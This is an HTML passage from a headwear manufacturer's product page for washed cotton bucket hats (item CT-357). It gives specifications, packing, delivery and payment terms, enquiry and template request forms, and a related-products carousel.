data-srcset="https://www.ctheadwear.com/wp-content/uploads/2022/04/CT-357-66x66.webp 66w, https://www.ctheadwear.com/wp-content/uploads/2022/04/CT-357-150x150.webp 150w, https://www.ctheadwear.com/wp-content/uploads/2022/04/CT-357-200x200.webp 200w, https://www.ctheadwear.com/wp-content/uploads/2022/04/CT-357-300x300.webp 300w, https://www.ctheadwear.com/wp-content/uploads/2022/04/CT-357-400x400.webp 400w, https://www.ctheadwear.com/wp-content/uploads/2022/04/CT-357-600x600.webp 600w, https://www.ctheadwear.com/wp-content/uploads/2022/04/CT-357-768x768.webp 768w, https://www.ctheadwear.com/wp-content/uploads/2022/04/CT-357.webp 800w" data-sizes="auto" /></div></div></div><div class="swiper-slide"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper hover-type-none"><img decoding="async" width="800" height="800" src="https://www.ctheadwear.com/wp-content/uploads/2022/04/CT-357-1.webp" class="attachment-full size-full lazyload" alt="washed solid bucket hats" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27800%27%20height%3D%27800%27%20viewBox%3D%270%200%20800%20800%27%3E%3Crect%20width%3D%27800%27%20height%3D%27800%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://www.ctheadwear.com/wp-content/uploads/2022/04/CT-357-1.webp" data-srcset="https://www.ctheadwear.com/wp-content/uploads/2022/04/CT-357-1-66x66.webp 66w, https://www.ctheadwear.com/wp-content/uploads/2022/04/CT-357-1-150x150.webp 150w, https://www.ctheadwear.com/wp-content/uploads/2022/04/CT-357-1-200x200.webp 200w, https://www.ctheadwear.com/wp-content/uploads/2022/04/CT-357-1-300x300.webp 300w, https://www.ctheadwear.com/wp-content/uploads/2022/04/CT-357-1-400x400.webp 400w, https://www.ctheadwear.com/wp-content/uploads/2022/04/CT-357-1-600x600.webp 600w, https://www.ctheadwear.com/wp-content/uploads/2022/04/CT-357-1-768x768.webp 768w, https://www.ctheadwear.com/wp-content/uploads/2022/04/CT-357-1.webp 800w" data-sizes="auto" /></div></div></div></div><div class="awb-swiper-button awb-swiper-button-prev"><i class="awb-icon-angle-left" aria-hidden="true"></i></div><div class="awb-swiper-button awb-swiper-button-next"><i class="awb-icon-angle-right" aria-hidden="true"></i></div></div></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-2 fusion_builder_column_1_2 1_2 fusion-flex-column" style="--awb-padding-top:10px;--awb-bg-position:center top;--awb-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:1px;--awb-spacing-right-large:3.84%;--awb-margin-bottom-large:1px;--awb-spacing-left-large:3.84%;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:3.84%;--awb-spacing-left-medium:3.84%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-tabs fusion-tabs-1 classic nav-is-justified horizontal-tabs icon-position-left mobile-mode-accordion" style="--awb-title-border-radius-top-left:0px;--awb-title-border-radius-top-right:0px;--awb-title-border-radius-bottom-right:0px;--awb-title-border-radius-bottom-left:0px;--awb-inactive-color:#ebeaea;--awb-background-color:#ffffff;--awb-border-color:#ebeaea;--awb-active-border-color:#a0ce4e;"><div class="nav"><ul class="nav-tabs nav-justified" role="tablist"><li class="active" role="presentation"><a class="tab-link" data-toggle="tab" role="tab" aria-controls="tab-51e28b118b3cbd068d3" aria-selected="true" id="fusion-tab-description" href="#tab-51e28b118b3cbd068d3"><h4 class="fusion-tab-heading"><i class="fontawesome-icon fa-folder-open fas" aria-hidden="true" style="font-size:13px;"></i>Description</h4></a></li><li role="presentation"><a class="tab-link" data-toggle="tab" role="tab" aria-controls="tab-128f27cbfbe3ed4daee" aria-selected="false" tabindex="-1" id="fusion-tab-packing" href="#tab-128f27cbfbe3ed4daee"><h4 class="fusion-tab-heading"><i class="fontawesome-icon fa fa-archive" aria-hidden="true" style="font-size:13px;"></i> Packing</h4></a></li><li role="presentation"><a class="tab-link" data-toggle="tab" role="tab" aria-controls="tab-7edb604397420167aa5" aria-selected="false" tabindex="-1" id="fusion-tab-delivery" href="#tab-7edb604397420167aa5"><h4 class="fusion-tab-heading"><i class="fontawesome-icon fa fa-truck" aria-hidden="true" style="font-size:13px;"></i>Delivery</h4></a></li><li role="presentation"><a class="tab-link" data-toggle="tab" role="tab" aria-controls="tab-00704d0405c9b116dc9" aria-selected="false" tabindex="-1" id="fusion-tab-terms" href="#tab-00704d0405c9b116dc9"><h4 class="fusion-tab-heading"><i class="fontawesome-icon fa fa-list" aria-hidden="true" style="font-size:13px;"></i>Terms</h4></a></li></ul></div><div class="tab-content"><div class="nav fusion-mobile-tab-nav"><ul class="nav-tabs nav-justified" role="tablist"><li class="active" role="presentation"><a class="tab-link" data-toggle="tab" role="tab" aria-controls="tab-51e28b118b3cbd068d3" aria-selected="true" id="mobile-fusion-tab-description" href="#tab-51e28b118b3cbd068d3"><h4 class="fusion-tab-heading"><i class="fontawesome-icon fa-folder-open fas" aria-hidden="true" style="font-size:13px;"></i>Description</h4></a></li></ul></div><div class="tab-pane fade fusion-clearfix in active" role="tabpanel" tabindex="0" aria-labelledby="fusion-tab-description" id="tab-51e28b118b3cbd068d3">
<h3>Washed solid bucket hats</h3>
<p>Item NO. CT-357</p>
<ul>
<li>Washed effect</li>
<li>100% cotton. AZO-Free material</li>
<li><a href="https://www.ctheadwear.com/headwear-sizing-charts/">S, M, L and XL are available.</a></li>
<li>Black twill cotton sweatband, 4 rows stitching</li>
<li>Brim with 8 rows stitches,10cm in width</li>
</ul>
</div><div class="nav fusion-mobile-tab-nav"><ul class="nav-tabs nav-justified" role="tablist"><li role="presentation"><a class="tab-link" data-toggle="tab" role="tab" aria-controls="tab-128f27cbfbe3ed4daee" aria-selected="false" tabindex="-1" id="mobile-fusion-tab-packing" href="#tab-128f27cbfbe3ed4daee"><h4 class="fusion-tab-heading"><i class="fontawesome-icon fa fa-archive" aria-hidden="true" style="font-size:13px;"></i> Packing</h4></a></li></ul></div><div class="tab-pane fade fusion-clearfix" role="tabpanel" tabindex="0" aria-labelledby="fusion-tab-packing" id="tab-128f27cbfbe3ed4daee">
<ul>
<li>25pcs/polybag</li>
<li>300pcs/carton</li>
<li>MEAS.54*45*70cm</li>
<li>0.17CBM/Carton approx</li>
<li>G.W.:19.0kgs/carton approx</li>
<li>20&#8243; Container can contain 50,000 Pcs approx</li>
<li>40&#8243; Container can contain 90,000 Pcs approx</li>
<li>40&#8243; High Container can contain 120,000 Pcs approx</li>
</ul>
</div><div class="nav fusion-mobile-tab-nav"><ul class="nav-tabs nav-justified" role="tablist"><li role="presentation"><a class="tab-link" data-toggle="tab" role="tab" aria-controls="tab-7edb604397420167aa5" aria-selected="false" tabindex="-1" id="mobile-fusion-tab-delivery" href="#tab-7edb604397420167aa5"><h4 class="fusion-tab-heading"><i class="fontawesome-icon fa fa-truck" aria-hidden="true" style="font-size:13px;"></i>Delivery</h4></a></li></ul></div><div class="tab-pane fade fusion-clearfix" role="tabpanel" tabindex="0" aria-labelledby="fusion-tab-delivery" id="tab-7edb604397420167aa5">
<ul>
<li>Sample Lead Time: 7-10 days after receipt of finalized artwork or original sample.</li>
<li>Production Lead Time: 25-35 days approx after approved pre-production samples</li>
<li>MOQ 50pcs/color/style</li>
<li>50 to 1000 pieces, the hats will be shipped by express ( DHL, FedEx, UPS, etc ), DOOR To DOOR;</li>
<li>1000 – 2000 pieces, mostly by express ( Door to Door )or by air ( Airport to Airport )</li>
<li>2000 pieces above, generally by sea ( Sea Port to Sea Port )</li>
</ul>
</div><div class="nav fusion-mobile-tab-nav"><ul class="nav-tabs nav-justified" role="tablist"><li role="presentation"><a class="tab-link" data-toggle="tab" role="tab" aria-controls="tab-00704d0405c9b116dc9" aria-selected="false" tabindex="-1" id="mobile-fusion-tab-terms" href="#tab-00704d0405c9b116dc9"><h4 class="fusion-tab-heading"><i class="fontawesome-icon fa fa-list" aria-hidden="true" style="font-size:13px;"></i>Terms</h4></a></li></ul></div><div class="tab-pane fade fusion-clearfix" role="tabpanel" tabindex="0" aria-labelledby="fusion-tab-terms" id="tab-00704d0405c9b116dc9">
<ul>
<li>Price term: EX-Work; FOB Shenzhen</li>
<li>Payment term: L/C, T/T, Western Union, MoneyGram, PayPal.</li>
<li>30% deposit, 70% balance before shipment</li>
</ul>
</div></div></div><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-top:-40px;width:100%;"></div><div ><a class="fusion-button button-flat fusion-button-default-size button-default fusion-button-default button-1 fusion-button-default-span fusion-button-default-type" target="_self" href="#" data-toggle="modal" data-target=".fusion-modal.enquiry"><i class=" fa fa-envelope-o awb-button__icon awb-button__icon--default button-icon-left" aria-hidden="true"></i><span class="fusion-button-text awb-button__text awb-button__text--default">enquiry</span></a></div><div class="fusion-modal modal fade modal-1 enquiry" tabindex="-1" role="dialog" aria-labelledby="modal-heading-1" aria-hidden="true" style="--awb-border-color:#ebebeb;--awb-background:#f6f6f6;"><div class="modal-dialog modal-sm" role="document"><div class="modal-content fusion-modal-content"><div class="modal-header"><button class="close" type="button" data-dismiss="modal" aria-hidden="true" aria-label="Close">&times;</button><h3 class="modal-title" id="modal-heading-1" data-dismiss="modal" aria-hidden="true">Enquiry</h3></div><div class="modal-body fusion-clearfix">
<div class='fluentform ff-default fluentform_wrapper_5 ffs_default_wrap'><form data-form_id="5" id="fluentform_5" class="frm-fluent-form fluent_form_5 ff-el-form-top ff_form_instance_5_1 ff-form-loading ffs_default" data-form_instance="ff_form_instance_5_1" method="POST" ><fieldset  style="border: none!important;margin: 0!important;padding: 0!important;background-color: transparent!important;box-shadow: none!important;outline: none!important; min-inline-size: 100%;">
                    <legend class="ff_screen_reader_title" style="display: block; margin: 0!important;padding: 0!important;height: 0!important;text-indent: -999999px;width: 0!important;overflow:hidden;">Product Form</legend><input type='hidden' name='__fluent_form_embded_post_id' value='3951' /><input type="hidden" id="_fluentform_5_fluentformnonce" name="_fluentform_5_fluentformnonce" value="f0665331a1" /><input type="hidden" name="_wp_http_referer" value="/product/washed-solid-bucket-hats/" /><div data-type="name-element" data-name="names" class=" ff-field_container ff-name-field-wrapper" ><div class='ff-t-container'><div class='ff-t-cell '><div class='ff-el-group'><div class="ff-el-input--label ff-el-is-required asterisk-right"><label for='ff_5_names_first_name_' id='label_ff_5_names_first_name_' >Name</label></div><div class='ff-el-input--content'><input type="text" name="names[first_name]" id="ff_5_names_first_name_" class="ff-el-form-control" placeholder="Full Name" aria-invalid="false" aria-required=true></div></div></div></div></div><div class='ff-el-group'><div class="ff-el-input--label ff-el-is-required asterisk-right"><label for='ff_5_email' id='label_ff_5_email' aria-label="Email">Email</label></div><div class='ff-el-input--content'><input type="email" name="email" id="ff_5_email" class="ff-el-form-control" placeholder="Email Address" data-name="email"  aria-invalid="false" aria-required=true></div></div><div class='ff-el-group'><div class="ff-el-input--label asterisk-right"><label for='ff_5_subject' id='label_ff_5_subject' aria-label="Subject">Subject</label></div><div class='ff-el-input--content'><input type="text" name="subject" class="ff-el-form-control" placeholder="Subject" data-name="subject" id="ff_5_subject"  aria-invalid="false" aria-required=false></div></div><div class='ff-el-group'><div class="ff-el-input--label ff-el-is-required asterisk-right"><label for='ff_5_message' id='label_ff_5_message' aria-label="Message">Message</label></div><div class='ff-el-input--content'><textarea aria-required="true" aria-labelledby="label_ff_5_message" name="message" id="ff_5_message" class="ff-el-form-control" placeholder="Your Message" rows="6" cols="2" data-name="message" ></textarea></div></div><div class='ff-el-group ff-text-left ff_submit_btn_wrapper'><button type="submit" class="ff-btn ff-btn-submit ff-btn-md ff_btn_style"  aria-label="Submit">Submit</button></div></fieldset></form><div id='fluentform_5_errors' class='ff-errors-in-stack ff_form_instance_5_1 ff-form-loading_errors ff_form_instance_5_1_errors'></div></div>            <script type="text/javascript">
                window.fluent_form_ff_form_instance_5_1 = {"id":"5","settings":{"layout":{"labelPlacement":"top","helpMessagePlacement":"with_label","errorMessagePlacement":"inline","cssClassName":"","asteriskPlacement":"asterisk-right"},"restrictions":{"denyEmptySubmission":{"enabled":false}}},"form_instance":"ff_form_instance_5_1","form_id_selector":"fluentform_5","rules":{"names[first_name]":{"required":{"value":true,"message":"This field is required"}},"names[middle_name]":{"required":{"value":false,"message":"This field is required"}},"names[last_name]":{"required":{"value":false,"message":"This field is required"}},"email":{"required":{"value":true,"message":"This field is required"},"email":{"value":true,"message":"This field must contain a valid email"}},"subject":{"required":{"value":false,"message":"This field is required"}},"message":{"required":{"value":true,"message":"This field is required"}}},"debounce_time":300};
                            </script>
            
</div></div></div></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-2 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-background-position:left top;--awb-border-sizes-top:0px;--awb-border-sizes-bottom:0px;--awb-border-sizes-left:0px;--awb-border-sizes-right:0px;--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:60px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1216.8px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-3 fusion_builder_column_1_1 1_1 fusion-flex-column fusion-flex-align-self-flex-start fusion-column-no-min-height" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-reading-box-container reading-box-container-1" style="--awb-title-color:#1a7d91;--awb-margin-top:-30px;--awb-margin-bottom:30px;"><div class="reading-box" style="background-color:#f1f1f3;border-width:0px;border-color:#f1f1f3;border-left-width:3px;border-left-color:var(--primary_color);border-style:solid;"><a class="button fusion-button button-default fusion-button-medium button-medium button-flat fusion-desktop-button fusion-tagline-button continue fusion-desktop-button-margin continue-right" style="-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;border-radius:4px 4px 4px 4px" href="#" target="_self" data-toggle="modal" data-target=".Get-Templates"><span>Get Templates</span></a><h2>Bucket hats template</h2><div class="reading-box-description fusion-reading-box-additional">Fill out your template as best you can in Adobe Illustrator and save in .ai or .pdf format. </div><div class="fusion-clearfix"></div><a class="button fusion-button button-default fusion-button-medium button-medium button-flat fusion-mobile-button continue-right" style="-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;border-radius:4px 4px 4px 4px" href="#" target="_self" data-toggle="modal" data-target=".Get-Templates"><span>Get Templates</span></a></div></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-4 fusion_builder_column_1_1 1_1 fusion-flex-column fusion-flex-align-self-flex-start fusion-column-no-min-height" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-modal modal fade modal-2 Get-Templates" tabindex="-1" role="dialog" aria-labelledby="modal-heading-2" aria-hidden="true" style="--awb-border-color:#ebebeb;--awb-background:#f6f6f6;"><div class="modal-dialog modal-sm" role="document"><div class="modal-content fusion-modal-content"><div class="modal-header"><button class="close" type="button" data-dismiss="modal" aria-hidden="true" aria-label="Close">&times;</button><h3 class="modal-title" id="modal-heading-2" data-dismiss="modal" aria-hidden="true">Get Templates</h3></div><div class="modal-body fusion-clearfix">
<div class='fluentform ff-default fluentform_wrapper_6 ffs_default_wrap'><form data-form_id="6" id="fluentform_6" class="frm-fluent-form fluent_form_6 ff-el-form-top ff_form_instance_6_2 ff-form-loading ffs_default" data-form_instance="ff_form_instance_6_2" method="POST" ><fieldset  style="border: none!important;margin: 0!important;padding: 0!important;background-color: transparent!important;box-shadow: none!important;outline: none!important; min-inline-size: 100%;">
                    <legend class="ff_screen_reader_title" style="display: block; margin: 0!important;padding: 0!important;height: 0!important;text-indent: -999999px;width: 0!important;overflow:hidden;">Template Form</legend><input type='hidden' name='__fluent_form_embded_post_id' value='3951' /><input type="hidden" id="_fluentform_6_fluentformnonce" name="_fluentform_6_fluentformnonce" value="f0665331a1" /><input type="hidden" name="_wp_http_referer" value="/product/washed-solid-bucket-hats/" /><div data-type="name-element" data-name="names" class=" ff-field_container ff-name-field-wrapper" ><div class='ff-t-container'><div class='ff-t-cell '><div class='ff-el-group'><div class="ff-el-input--label ff-el-is-required asterisk-right"><label for='ff_6_2_names_first_name_' id='label_ff_6_2_names_first_name_' >Name</label></div><div class='ff-el-input--content'><input type="text" name="names[first_name]" id="ff_6_2_names_first_name_" class="ff-el-form-control" placeholder="Full Name" aria-invalid="false" aria-required=true></div></div></div></div></div><div class='ff-el-group'><div class="ff-el-input--label ff-el-is-required asterisk-right"><label for='ff_6_2_email' id='label_ff_6_2_email' aria-label="Email">Email</label></div><div class='ff-el-input--content'><input type="email" name="email" id="ff_6_2_email" class="ff-el-form-control" placeholder="Email Address" data-name="email"  aria-invalid="false" aria-required=true></div></div><div class='ff-el-group'><div class="ff-el-input--label asterisk-right"><label for='ff_6_2_subject' id='label_ff_6_2_subject' aria-label="Subject">Subject</label></div><div class='ff-el-input--content'><input type="text" name="subject" class="ff-el-form-control" placeholder="Subject" data-name="subject" id="ff_6_2_subject"  aria-invalid="false" aria-required=false></div></div><div class='ff-el-group'><div class="ff-el-input--label ff-el-is-required asterisk-right"><label for='ff_6_2_message' id='label_ff_6_2_message' aria-label="Message">Message</label></div><div class='ff-el-input--content'><textarea aria-required="true" aria-labelledby="label_ff_6_2_message" name="message" id="ff_6_2_message" class="ff-el-form-control" placeholder="Your Message" rows="6" cols="2" data-name="message" ></textarea></div></div><div class='ff-el-group ff-text-left ff_submit_btn_wrapper'><button type="submit" class="ff-btn ff-btn-submit ff-btn-md ff_btn_style"  aria-label="Submit">Submit</button></div></fieldset></form><div id='fluentform_6_errors' class='ff-errors-in-stack ff_form_instance_6_2 ff-form-loading_errors ff_form_instance_6_2_errors'></div></div>            <script type="text/javascript">
                window.fluent_form_ff_form_instance_6_2 = {"id":"6","settings":{"layout":{"labelPlacement":"top","helpMessagePlacement":"with_label","errorMessagePlacement":"inline","cssClassName":"","asteriskPlacement":"asterisk-right"},"restrictions":{"denyEmptySubmission":{"enabled":false}}},"form_instance":"ff_form_instance_6_2","form_id_selector":"fluentform_6","rules":{"names[first_name]":{"required":{"value":true,"message":"This field is required"}},"names[middle_name]":{"required":{"value":false,"message":"This field is required"}},"names[last_name]":{"required":{"value":false,"message":"This field is required"}},"email":{"required":{"value":true,"message":"This field is required"},"email":{"value":true,"message":"This field must contain a valid email"}},"subject":{"required":{"value":false,"message":"This field is required"}},"message":{"required":{"value":true,"message":"This field is required"}}},"debounce_time":300};
                            </script>
            
</div></div></div></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-3 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-background-position:left top;--awb-border-sizes-top:0px;--awb-border-sizes-bottom:0px;--awb-border-sizes-left:0px;--awb-border-sizes-right:0px;--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:20px;--awb-padding-bottom:20px;--awb-margin-bottom:50px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1216.8px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-5 fusion_builder_column_1_1 1_1 fusion-flex-column fusion-flex-align-self-flex-start fusion-column-no-min-height" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-2"><h2 style="text-align: center;"><strong>Sizing Chart</strong></h2>
</div><div class="fusion-separator fusion-has-icon fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-bottom:30px;width:100%;"><div class="fusion-separator-border sep-single sep-solid" style="--awb-height:20px;--awb-amount:20px;border-color:#e0dede;border-top-width:1px;"></div><span class="icon-wrapper" style="border-color:#e0dede;background-color:rgba(255,255,255,0);font-size:16px;width: 1.75em; height: 1.75em;border-width:1px;padding:1px;margin-top:-0.5px"><i class=" fa fa-chevron-circle-down" style="font-size: inherit;color:#e2e2e2;" aria-hidden="true"></i></span><div class="fusion-separator-border sep-single sep-solid" style="--awb-height:20px;--awb-amount:20px;border-color:#e0dede;border-top-width:1px;"></div></div><div class="fusion-text fusion-text-3"><h2 style="text-align: center;"><img class="lazyload" loading="lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271349%27%20height%3D%27314%27%20viewBox%3D%270%200%201349%20314%27%3E%3Crect%20width%3D%271349%27%20height%3D%27314%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://www.ctheadwear.com/wp-content/uploads/2015/11/Size-chart.png" alt="Headwear sizing chart" width="1349" height="314" /></h2>
</div></div></div></div></div>
									</div>

							</div>

			<div  class="portfolio-sep"></div>
															<section  class="related-posts single-related-posts">
					<div class="fusion-title fusion-title-size-three sep-" style="">
					<h3 class="title-heading-left" style="">
						Related Projects					</h3>
					<span class="awb-title-spacer"></span>
					<div class="title-sep-container">
						<div class="title-sep sep-"></div>
					</div>
				</div>
				
	
	
	
					<div class="awb-carousel awb-swiper awb-swiper-carousel" data-imagesize="fixed" data-metacontent="no" data-autoplay="no" data-touchscroll="no" data-columns="5" data-itemmargin="44px" data-itemwidth="180" data-scrollitems="">
		<div class="swiper-wrapper">
																		<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://www.ctheadwear.com/wp-content/uploads/2025/09/CT-365-2-500x383.jpg" srcset="https://www.ctheadwear.com/wp-content/uploads/2025/09/CT-365-2-500x383.jpg 1x, https://www.ctheadwear.com/wp-content/uploads/2025/09/CT-365-2-500x383@2x.jpg 2x" width="500" height="383" alt="Reversible Bucket Hats" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.ctheadwear.com/product/reversible-bucket-hats/" target="_blank">Reversible Bucket Hats</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://www.ctheadwear.com/wp-content/uploads/2025/09/CT-365-2.jpg" data-options="" data-id="4454" data-rel="iLightbox[gallery]" data-title="CT-365-2" data-caption="Reversible Bucket Hat">
						Gallery					</a>
														
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://www.ctheadwear.com/product/reversible-bucket-hats/" target="_blank">
						Reversible Bucket Hats					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://www.ctheadwear.com/product/reversible-bucket-hats/" target="_blank" aria-label="Reversible Bucket Hats"></a>
	</div>
</div>
</div>
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://www.ctheadwear.com/wp-content/uploads/2022/04/CT-355-500x383.webp" srcset="https://www.ctheadwear.com/wp-content/uploads/2022/04/CT-355-500x383.webp 1x, https://www.ctheadwear.com/wp-content/uploads/2022/04/CT-355-500x383@2x.webp 2x" width="500" height="383" alt="Tie dye bucket hats" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.ctheadwear.com/product/tie-dye-bucket-hats/" target="_blank">Tie dye bucket hats</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://www.ctheadwear.com/wp-content/uploads/2022/04/CT-355.webp" data-options="" data-id="4451" data-rel="iLightbox[gallery]" data-title="custom embroidered bucket hats" data-caption="customized bucket hats">
						Gallery					</a>
														
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://www.ctheadwear.com/product/tie-dye-bucket-hats/" target="_blank">
						Tie dye bucket hats					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://www.ctheadwear.com/product/tie-dye-bucket-hats/" target="_blank" aria-label="Tie dye bucket hats"></a>
	</div>
</div>
</div>
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://www.ctheadwear.com/wp-content/uploads/2022/04/CT-358-500x383.webp" srcset="https://www.ctheadwear.com/wp-content/uploads/2022/04/CT-358-500x383.webp 1x, https://www.ctheadwear.com/wp-content/uploads/2022/04/CT-358-500x383@2x.webp 2x" width="500" height="383" alt="sublimation printed bucket hats" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.ctheadwear.com/product/sublimation-printed-bucket-hats/" target="_blank">sublimation printed bucket hats</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://www.ctheadwear.com/wp-content/uploads/2022/04/CT-358.webp" data-options="" data-id="3957" data-rel="iLightbox[gallery]" data-title="CT-358" data-caption="">
						Gallery					</a>
														
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://www.ctheadwear.com/product/sublimation-printed-bucket-hats/" target="_blank">
						sublimation printed bucket hats					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://www.ctheadwear.com/product/sublimation-printed-bucket-hats/" target="_blank" aria-label="sublimation printed bucket hats"></a>
	</div>
</div>
</div>
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://www.ctheadwear.com/wp-content/uploads/2022/04/CT-356-500x383.webp" srcset="https://www.ctheadwear.com/wp-content/uploads/2022/04/CT-356-500x383.webp 1x, https://www.ctheadwear.com/wp-content/uploads/2022/04/CT-356-500x383@2x.webp 2x" width="500" height="383" alt="custom embroidered bucket hats" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.ctheadwear.com/product/custom-embroidered-bucket-hats/" target="_blank">custom embroidered bucket hats</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://www.ctheadwear.com/wp-content/uploads/2022/04/CT-356.webp" data-options="" data-id="3917" data-rel="iLightbox[gallery]" data-title="custom embroidered bucket hats" data-caption="custom embroidered bucket hats">
						Gallery					</a>
														
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://www.ctheadwear.com/product/custom-embroidered-bucket-hats/" target="_blank">
						custom embroidered bucket hats					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://www.ctheadwear.com/product/custom-embroidered-bucket-hats/" target="_blank" aria-label="custom embroidered bucket hats"></a>
	</div>
</div>
</div>
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://www.ctheadwear.com/wp-content/uploads/2022/04/CT-355-500x383.webp" srcset="https://www.ctheadwear.com/wp-content/uploads/2022/04/CT-355-500x383.webp 1x, https://www.ctheadwear.com/wp-content/uploads/2022/04/CT-355-500x383@2x.webp 2x" width="500" height="383" alt="Customized printed bucket hats" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.ctheadwear.com/product/customized-printed-bucket-hats/" target="_blank">Customized printed bucket hats</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://www.ctheadwear.com/wp-content/uploads/2022/04/CT-355.webp" data-options="" data-id="2268" data-rel="iLightbox[gallery]" data-title="custom embroidered bucket hats" data-caption="customized bucket hats">
						Gallery					</a>
														
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://www.ctheadwear.com/product/customized-printed-bucket-hats/" target="_blank">
						Customized printed bucket hats					</a>
				</h4>
			
								
		
